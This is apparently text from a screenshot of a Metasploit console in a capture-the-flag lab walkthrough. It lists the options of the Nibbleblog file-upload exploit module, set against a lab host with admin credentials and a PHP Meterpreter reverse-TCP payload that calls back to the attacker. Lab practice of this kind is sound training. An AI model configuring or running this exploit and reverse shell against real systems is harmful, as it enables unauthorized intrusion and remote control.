 msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3